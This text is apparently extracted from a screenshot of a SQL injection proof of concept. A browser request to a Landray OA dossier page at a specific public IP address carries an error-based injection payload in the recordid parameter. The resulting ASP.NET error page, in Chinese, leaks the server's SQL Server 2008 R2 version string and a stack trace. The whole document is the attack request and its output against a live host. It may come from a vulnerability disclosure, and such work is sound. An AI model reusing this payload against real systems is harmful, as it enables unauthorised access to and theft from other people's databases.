 不安全 110.80.38.130:8888/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.UI.Dossier.doc_fileedit_word.Page_Load(Object sender, EventArgs e) +420
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.5420; ASP.NET 版本:2.0.50727.5420